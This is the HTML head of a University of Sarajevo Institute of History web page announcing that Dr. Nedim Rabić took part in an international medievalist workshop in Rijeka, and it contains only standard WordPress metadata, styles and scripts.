

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iis.unsa.ba/dr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici/
body_size: 19062
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="bs-BA">
	<!-- Open Head -->
	<head>
		<meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


            <link rel="shortcut icon" href="https://iis.unsa.ba/wp-content/uploads/2018/11/favicon-1.ico" />
    




<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dr. Nedim Rabić učestvovao na Četvrtoj međunarodnoj medievističkoj znanstvenoj radionici - Institut za historiju</title>
	<link rel="canonical" href="https://iis.unsa.ba/dr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dr. Nedim Rabić učestvovao na Četvrtoj međunarodnoj medievističkoj znanstvenoj radionici - Institut za historiju" />
	<meta property="og:description" content="Naučni saradnik Instituta za historiju Univerziteta u Sarajevu dr. Nedim Rabić učestvovao je na Četvrtoj međunarodnoj medievističkoj znanstvenoj radionici koju je organizirao Odsjek za povijest Filozofskog fakulteta u Rijeci u saradnji s Odsjekom za povijesne znanosti HAZU Zagreb. Tom prilikom, u okviru panela &#8220;Papacy and the Eastern Adriatic in the 12th and 13th Centuries&#8221;, saradnik [&hellip;]" />
	<meta property="og:url" content="https://iis.unsa.ba/dr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici/" />
	<meta property="og:site_name" content="Institut za historiju" />
	<meta property="article:published_time" content="2019-06-03T07:03:10+00:00" />
	<meta property="article:modified_time" content="2019-06-06T07:05:29+00:00" />
	<meta property="og:image" content="https://iis.unsa.ba/wp-content/uploads/2019/06/nedim-3.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Institut" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Institut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iis.unsa.ba/dr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici/","url":"https://iis.unsa.ba/dr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici/","name":"Dr. Nedim Rabić učestvovao na Četvrtoj međunarodnoj medievističkoj znanstvenoj radionici - Institut za historiju","isPartOf":{"@id":"https://iis.unsa.ba/#website"},"primaryImageOfPage":{"@id":"https://iis.unsa.ba/dr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici/#primaryimage"},"image":{"@id":"https://iis.unsa.ba/dr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici/#primaryimage"},"thumbnailUrl":"https://iis.unsa.ba/wp-content/uploads/2019/06/nedim-3.jpg","datePublished":"2019-06-03T07:03:10+00:00","dateModified":"2019-06-06T07:05:29+00:00","author":{"@id":"https://iis.unsa.ba/#/schema/person/ee20bfb904e14331a24700f338e8a036"},"breadcrumb":{"@id":"https://iis.unsa.ba/dr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://iis.unsa.ba/dr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://iis.unsa.ba/dr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici/#primaryimage","url":"https://iis.unsa.ba/wp-content/uploads/2019/06/nedim-3.jpg","contentUrl":"https://iis.unsa.ba/wp-content/uploads/2019/06/nedim-3.jpg","width":960,"height":720},{"@type":"BreadcrumbList","@id":"https://iis.unsa.ba/dr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iis.unsa.ba/"},{"@type":"ListItem","position":2,"name":"Institut za historiju","item":"https://iis.unsa.ba/iis/"},{"@type":"ListItem","position":3,"name":"Dr. Nedim Rabić učestvovao na Četvrtoj međunarodnoj medievističkoj znanstvenoj radionici"}]},{"@type":"WebSite","@id":"https://iis.unsa.ba/#website","url":"https://iis.unsa.ba/","name":"Institut za historiju","description":"Institut za historiju Univerziteta u Sarajevu","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iis.unsa.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://iis.unsa.ba/#/schema/person/ee20bfb904e14331a24700f338e8a036","name":"Institut","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://iis.unsa.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0d7da9336d3082a72c41cbb8b3b953bdf8ee74dd9bab2c01131174491080dcd1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0d7da9336d3082a72c41cbb8b3b953bdf8ee74dd9bab2c01131174491080dcd1?s=96&d=mm&r=g","caption":"Institut"},"url":"https://iis.unsa.ba/author/institut/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Institut za historiju &raquo; novosti" href="https://iis.unsa.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Institut za historiju &raquo;  novosti o komentarima" href="https://iis.unsa.ba/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iis.unsa.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://iis.unsa.ba/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pfc-style-css' href='https://iis.unsa.ba/wp-content/plugins/posts-from-category/assets/pfc-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iis.unsa.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iis.unsa.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://iis.unsa.ba/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://iis.unsa.ba/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://iis.unsa.ba/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://iis.unsa.ba/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://iis.unsa.ba/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://iis.unsa.ba/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu-menu-amination-css' href='https://iis.unsa.ba/wp-content/themes/academia/g5plus-framework/xmenu/assets/css/amination.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iis.unsa.ba/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css' href='https://iis.unsa.ba/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://iis.unsa.ba/wp-content/themes/academia/assets/plugins/bootstrap/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://iis.unsa.ba/wp-content/themes/academia/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://iis.unsa.ba/wp-content/themes/academia/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='peffect-scrollbar-css' href='https://iis.unsa.ba/wp-content/themes/academia/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://iis.unsa.ba/wp-content/themes/academia/assets/plugins/slick/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus-framework-style-css' href='https://iis.unsa.ba/wp-content/themes/academia/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_academia_options-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700%7COswald%3A300%2C400%2C700%7CRoboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;subset=latin-ext&#038;ver=1757933871' type='text/css' media='all' />
<script type="text/javascript" src="https://iis.unsa.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
